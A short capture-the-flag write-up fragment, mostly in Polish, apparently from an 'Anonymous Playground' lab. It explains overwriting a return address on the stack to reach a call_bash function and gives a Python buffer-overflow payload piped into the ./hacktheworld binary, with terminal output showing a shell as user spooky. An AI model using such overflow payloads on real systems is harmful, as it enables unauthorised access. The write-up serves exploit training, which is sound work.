 Nadal nie ma muszli.
Skonsultowałem to z moim przyjacielem i zasugerował mi, abym
wywołał funkcję dwukrotnie. W tym celu musimy zastąpić adres
powrotu funkcji na stosie adresem call_bash. W tym celu nasza
ładowność staje się
$ (python -c "print 'A'*72+'\x57\x06\x40\x00\x00\x00\x00\x00\x57
\x06\x40\x00\x00\x00\x00\x00'"; cat)  | ./hacktheworld
On executing this we get a shell with user spooky.
magna@anonymous-playground:~$ (python -c "print 'A'*72+'\x57\x06\x40\x00\x00\x00\x00\x00\x57\x06\x40\x00\x00\x00\x
00\x00'"; cat)  | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
whoami
spooky
No i udalo sie
magna@anonymous-playground:~$ (python -c "print 'A'*72+'\x57\x06\x40\x00\x00\x00\x00\x00\x57\x06\x40\x00\x00\x00\x00\x00'"; cat)  | ./h
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
whoami
spooky